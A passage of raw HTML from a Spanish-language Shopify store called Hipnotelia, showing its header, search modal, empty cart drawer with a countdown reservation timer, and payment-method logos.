  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>

   

    

          
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.619883040935672%"
            
          ><img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/productos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Productos</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contactar</span>
                  </a></li><li><a href="https://hipnotelia.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Seguir un pedido</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 36.52 45.01"
      style="transform: scale(0.9);"
    >
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>

    <style>
      .cart-count-bubble {
          bottom: 0.8rem;
          left: 2.2rem;
      }
    </style>

  
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>
<form class="header_search_form" header-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb"></form>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Hipnotelia",
    
      "logo": "https:\/\/hipnotelia.com\/cdn\/shop\/files\/HIPNOTELIA_2.png?v=1728468412\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hipnotelia.com"
  }
</script>
<script>
  var shopEmail = "contacto@hipnotelia.com";
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

  

    

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner spacingouter"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.hipnotelia.com?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>¡Tu carrito está reservado por 
                <countdown-timer data-duration="600"></countdown-timer>
               minutos!</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
            <style>
          
          .cart-drawer-item {
    border-bottom: 1px solid #e6e6e6!important;
    padding-bottom: 20px;
          }
         
          </style>
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><style>
.sfrom_text p:before {
    position: relative;
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #fd8935;
    margin-right: 5px;
    animation: blink 1.5s infinite;
}

.sfrom_text p {
    display: flex;
    align-items: center;
   justify-content: ;
    gap: 5px;
    line-height: 1;
    width: 100%;
    flex-wrap: wrap;
    margin: 10px 0;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    color: #000000;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}


</style>


                                          
                    <p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.7rem;'>
                  
                    
                    
                  
                  
                      
                      <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.3rem;'>
                      <span><strong>Total</strong></span>
                      <span class="cart-drawer__totals__additional-text" style="margin-left: -85px;font-size: 14px;"></span>
                      <span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                      </p>
                  


<p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.3rem;'>
  <span><strong>Envío: </strong></span><span><strong>GRATIS</strong></span>
</p>


             
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button arrow  "
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                           
            <svg style="width: 13px;margin-right: 6px;margin-bottom: 1px;" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" class="svg-inline--fa fa-lock fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#fff" d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg>
              
                  <span class='button__label'>
                  
                    Pagar pedido

                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"

>
  
<div class="money-back">
				<img src="https://cdn.shopify.com/s/files/1/0459/2494/1987/t/42/assets/CircleWavyCheck.svg?v=51402375465626629131674184945" class="money-back-img" alt="img">
				<span class="money-back-text">14 DÍAS DE GARANTÍA DE DEVOLUCIÓN</span>
			</div>
  </div>



        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
